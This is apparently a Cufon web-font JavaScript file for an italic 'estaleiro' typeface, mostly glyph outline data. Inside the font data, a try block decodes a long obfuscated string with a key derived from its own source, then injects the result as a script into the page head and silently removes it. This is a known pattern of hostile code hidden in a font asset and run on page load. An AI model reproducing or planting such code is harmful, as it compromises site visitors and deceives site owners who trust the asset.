-83,82r-152,0v-32,0,-69,-32,-61,-82r71,-444v7,-41,43,-86,86,-86r152,0v41,0,65,40,58,86v-6,36,-67,417,-71,444xm259,-119v3,-14,58,-365,60,-375v4,-30,-46,-18,-71,-18v-14,0,-20,10,-21,18v-3,14,-58,360,-60,375v-3,28,47,17,73,17v12,0,17,-6,19,-17","w":390},{"d":"331,-651v1,14,-31,4,-45,7v-4,0,-7,-3,-8,-7r-56,-67v-2,-4,0,-7,4,-7v23,3,59,-9,68,7xm421,-539r-84,531v-1,4,-5,8,-9,8v-33,-4,-86,13,-93,-17v-16,32,-80,17,-122,17v-32,0,-69,-31,-61,-82v5,-26,31,-197,37,-229v7,-40,43,-83,86,-86v25,-2,112,-8,121,9r17,-105v1,-11,-5,-18,-15,-18r-129,0v-5,0,-7,-4,-6,-8r13,-85v1,-5,4,-8,9,-8r166,0v50,0,75,41,70,73xm252,-118v3,-13,24,-152,26,-162v6,-31,-45,-19,-71,-19v-14,0,-20,11,-21,19v-3,13,-24,147,-26,162v-4,30,46,18,72,18v12,0,18,-7,20,-18"},{"d":"182,-101r111,0v4,0,8,4,7,8r-13,85v-12,18,-55,4,-81,8r-34,62v-14,12,-47,4,-70,6v-4,0,-6,-3,-2,-6r52,-62v-60,7,-99,-19,-93,-81v3,-27,81,-516,87,-547v7,-41,44,-87,88,-87r157,0v4,0,7,4,6,8r-13,86v-1,4,-5,8,-9,8r-111,0v-14,0,-20,10,-21,18r-76,476v-1,11,3,18,15,18","w":326},{"d":"396,-4v2,4,0,7,-4,7r-93,0v-5,0,-10,-3,-12,-7r-64,-117r-64,117v-2,4,-7,7,-12,7r-93,0v-4,0,-6,-3,-4,-7r118,-217r-112,-204v-2,-4,0,-7,4,-7r93,0v5,0,10,3,12,7r58,105r58,-105v2,-4,7,-7,12,-7r93,0v4,0,6,3,4,7r-112,204","w":446},{"d":"355,-82v-6,46,-44,82,-83,82r-152,0v-32,0,-69,-32,-61,-82r71,-444v7,-41,43,-86,86,-86r152,0v41,0,65,40,58,86v-6,36,-67,417,-71,444xm259,-119v3,-14,58,-365,60,-375v4,-30,-46,-18,-71,-18v-14,0,-20,10,-21,18v-3,14,-58,360,-60,375v-3,28,47,17,73,17v12,0,17,-6,19,-17xm415,-650v-56,34,-123,-40,-192,-12v-9,3,-16,0,-13,-11v5,-21,2,-57,20,-63v60,-37,128,42,193,14v9,-4,16,-6,13,5v-5,18,-3,63,-21,67","w":390},{"d":"475,-293v-7,53,-21,143,-27,172v-21,95,-75,116,-143,119v-67,2,-206,1,-223,1v-17,0,-20,-14,-18,-27v2,-12,102,-649,105,-666v2,-14,9,-21,26,-21r245,0v64,0,93,58,84,121v-3,14,-16,94,-29,172v-4,26,-25,58,-61,71v32,8,44,33,41,58xm401,-462r17,-111v5,-29,3,-41,-28,-41r-122,0v-5,0,-11,5,-12,11r-28,176v-1,5,4,10,9,10v65,-8,153,27,164,-45xm351,-149r20,-126v4,-28,3,-41,-28,-41r-122,0v-5,0,-11,5,-12,11r-30,190v-1,6,3,11,8,11v65,-8,153,27,164,-45","w":485},{"w":180},{"d":"341,-732v-4,0,-5,-3,-2,-6r58,-68v14,-12,46,-4,70,-6v4,0,6,3,2,6r-77,68v-8,12,-34,4,-51,6xm607,-707r-237,415v-3,4,-5,11,-6,15r-42,269v-1,4,-5,8,-9,8r-85,0v-4,0,-8,-4,-7,-8r42,-269v1,-5,1,-11,0,-15r-107,-415v-1,-4,3,-8,7,-8r93,0v4,0,8,4,9,8r71,274v0,4,3,4,6,0r156,-274v21,-18,72,-3,106,-8v5,0,6,4,3,8","w":551},{"d":"234,-544v4,0,7,4,6,8r-83,528v-1,5,-5,8,-9,8r-85,0v-4,0,-8,-3,-7,-8r83,-528v1,-4,6,-8,10,-8r85,0xm261,-715v4,0,7,4,6,8r-13,83v0,4,-5,8,-9,8r-85,0v-4,0,-7,-4,-7,-8r13,-83v1,-4,6,-8,10,-8r85,0","w":211},{"d":"354,-8v-2,9,-18,11,-21,0r-104,-423r-67,423v-1,4,-5,7,-9,7r-85,0v-4,0,-8,-3,-7,-7r110,-699v15,-18,63,-3,92,-8v4,0,5,3,6,8r113,459r256,-459v3,-6,6,-8,10,-8r82,0v5,0,7,4,6,8r-110,699v-1,4,-5,7,-9,7r-85,0v-4,0,-7,-3,-6,-7r67,-423","w":685},{"d":"584,-715v4,0,7,4,6,8r-110,699v-1,4,-5,8,-9,8r-85,0v-4,0,-8,-4,-7,-8r93,-589v1,-8,1,-16,-15,-16v-54,1,-122,0,-131,0v-10,0,-19,7,-20,19r-26,159r62,0v5,0,8,4,7,8r-13,85v-10,17,-49,4,-72,8r-51,326v-1,4,-5,8,-9,8r-85,0v-5,0,-8,-4,-7,-8r51,-326r-63,0v-4,0,-7,-3,-6,-8r13,-85v10,-17,49,-4,72,-8r33,-206v5,-32,43,-74,94,-74r278,0","w":534},{"d":"325,39v-2,33,9,55,-23,58v-103,8,-158,-23,-158,-99v0,-183,-2,-258,-73,-257v-10,0,-11,-5,-11,-8r0,-70v0,-4,0,-10,11,-11v88,-1,75,-76,74,-267v-1,-44,35,-99,99,-99r61,0v0,0,22,0,20,19v1,8,0,33,0,33v0,0,-2,24,-30,25v-47,3,-54,20,-54,63v-1,120,-1,172,-1,172v0,88,-102,71,-102,97v0,27,101,2,102,90v0,0,1,84,1,170v0,46,14,69,56,69v28,-6,28,15,28,15","w":385},{"d":"152,-563v-4,0,-9,4,-10,8r-86,547v-1,4,3,8,7,8r85,0v4,0,8,-4,9,-8r86,-547v1,-4,-2,-8,-6,-8r-85,0xm176,-714r85,0v4,0,7,4,6,8r-13,83v-1,5,-5,8,-9,8r-85,0v-4,0,-8,-3,-7,-8r13,-83v1,-4,6,-8,10,-8","w":211},{"d":"396,-556v-35,-4,-82,9,-100,-12r-67,-80r-73,80v-16,23,-65,12,-99,12v-9,0,-12,-5,-7,-13r94,-133v25,-27,92,-13,140,-13v9,0,20,6,25,13r93,133v5,8,2,13,-6,13","w":452}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-1047-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("m)6PCHX[30r^mBl-!Hdy|)|rWG>4BMOd)b|_mUzX*@uLa`,o0Wk63C&!JQq$NxelH]Iv9TKV^S=;yj[PG5t}w-Rr{8XP6Hr^WG_y30L]6oRKkj[NWboHkx>;Wb,=z),}Wb,=z),yWb,=z)XeWb,=z)O5Wb,=z)LHWb,=z`,yWb,=z)O}Wb,yzxOyQl;PzM4xk5;&!`>=kxdCWb,=z)oHuo;PzM4Hkl;PzM4$kP;yWb,=z`!lkP;Pzx|;6W4&!`>=6x6&!`>=60d&!`>=6Md&!`>=6Ho&!`|=zjl&!`>=6)X&!`>;Xx>=Wb,=z)k;Wb,yzMz=CP;PzM4x6o;PzM4HzP;Pzx>;*o;Pzx>yXl;PzM4eko;PzM4HXd;Pzx>;6o;PzM4$ko;PzM4NXd;PzM4ekl;&Wb,=zHz5Wb,=z),jWb,=z)dHWb,=z),tWb,=z`!eXo;PzM4eXo;PzM_ekl;Pzx>;Xd;PzM_e6b!&!`>y6M$&!`>=kxo&!`>=60_&!`>=6x_&!`|yXxuw_x_&!`>=kGO]Wb,=z)OPWb,yz`|yWb,=z)zGWb,=z)|tWb,=z`k;Xd;PzM4xzyL&!`>=k`4&!`|yz`d&!`>=6HL&!`>=6x&$Wb,=z)ujod;PzMO[zl;PzM4Nk`XoWb,=z)utWb,=z)z=Wb,=zGz=Wb,=z)oe|P;PzM4lk[V&!`|yXx4&!`>=kj$yWb,=z)6HWb,=z)zPWb,=z)u[ao;PzM4xk]dVWb,=z)ktWb,yz)dxWb,=z)uym,;lWb,yzMOtXl;PzM4xXOX&!`|PkGd&!`|=z0X&!`|yzM6&!`|yzH_&!`>=6HX&!`>=6`d&!`>;Xj$&!`>y6)X&!`>=k`6&!`>=kx6*Wb,=z)6$@bX&!`>=6`L&!`>=60o&!`|yXM$&!`>=6`!)*o&{WBrmaM$&!`>;*`_!Wb,=zHL$,l;Pzx|;k,r}Wb,yzMdeCHVd!d6umdX&!`|yz)6&!`>ykj6k@0>K_aK90o;PzM4NXP;Pzx>jk`V&!`>=6M>^Wb,=z`u;Wb,=z)|=Wb,=z`,ju);&!`>=k0_&!`>=6xlbWb,=z)zyL)dPWb,yzM|=WboH*)6H@P;PzM4lX0L&!`>=6)o&!`>=6x4&!`>=6`6&!`|=XMLrWb,=z)OyWb,=z)u}Wb,yzMOjJl;PzMOjzo;PzM4xzo;Pzx>yzo;PzM4N6l;PzM4$*d=NWb,yzMd$Wb,yzM|yWb,=z)OjUo;PzM4x6l;PzM4$XMd&!`>=kjlLWb,=zHu}6P;PzM4$6W6HJd;Pzx|=zlrI3lv&!`|yXxoNWb,=z)_NXP;PzM4eXl;PzM4lzd;PzM4xXP;PzM4eXP;PzM4HX,|qWb,=z)Le3,P&!06NzM_-Wb,=z)O;WN|^&54K3WuI|N|vU)erzB;=@0|^&B;K@W>^C)o^65LIU)&rkN}HUH!KJW4I&jP-Q`Vv6N$NUHrT@arJmMRw!5!5WBtv@yq8*Hoj!)dK60lyCP=^k5oy!)djWB}=!BeeUGe^!)oj!B$KCGX$!)lSCN}IC5X[CHdV6aev6HrymMVv@)=-myVvm0!CkPVvWo[r&dVvWW[vmBeq")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":393,"face":{"font-family":"estaleiro","font-weight":400,"font-style":"italic","font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 5 6 2 0 0 2 0 3","ascent":"800","descent":"-200","bbox":"-4.19381 -816.693 1125 285","underline-thickness":"20","underline-position":"-123","stemh":"89","stemv":"89","unicode-range":"U+000D-U+FB02"}}));
